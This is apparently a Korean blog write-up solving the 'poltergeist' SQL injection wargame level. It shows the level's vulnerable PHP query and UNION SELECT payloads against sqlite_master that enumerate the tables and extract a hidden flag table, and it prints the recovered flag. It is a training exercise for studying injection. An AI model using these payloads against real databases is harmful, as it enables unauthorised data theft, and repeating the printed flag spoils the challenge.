[WriteUp]/[Lord Of SQLInjection] poltergeist
2025. 4. 29. 11:54ㆍHacking/WebHacking Wargame Writeup

코드 분석
$query = "select id from member where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = sqlite_fetch_array(sqlite_query($db,$query));
if($result['id']) echo "<h2>Hello {$result['id']}</h2>";- id='admin' and pw='공격 백터 pw'인 member 변수에 저장된 id을 반환하는 쿼리문
- 만약 쿼리문 반환 값이 있다면, hello 반환 값을 페이지에 출력
if($poltergeistFlag === $_GET['pw']) solve("poltergeist");
// Flag is in `flag_{$hash}` table, not in `member` table. Let's look over whole of the database.- $poltergeistFlag은flag_{$hash}로 되어있는 테이블에 저장
문제 풀이
- union select 이용
[URL]?pw=' UNION SELECT tbl_name FROM sqlite_master--
[URL]?pw=' UNION SELECT sql FROM sqlite_master WHERE tbl_name='flag_70c81d99'--
[URL]?pw=' UNION SELECT flag_0876285c FROM flag_70c81d99--
[URL]?pw=FLAG{ea5d3bbdcc4aec9abe4a6a9f66eaaa13} #위에서 취득한 플래그 값 삽입해서 클리어 얻음
'Hacking > WebHacking Wargame Writeup' 카테고리의 다른 글
| [WriteUp]/[Lord Of SQLInjection] revenent (0) | 2025.04.29 |
|---|---|
| [WriteUp]/[Lord Of SQLInjection] nessie (0) | 2025.04.29 |
| [WriteUp]/[Lord Of SQLInjection] banshee (0) | 2025.04.29 |
| [WriteUp]/[Lord Of SQLInjection] manticore (0) | 2025.04.29 |
| [WriteUp]/[Lord Of SQLInjection] chupacabra (0) | 2025.04.29 |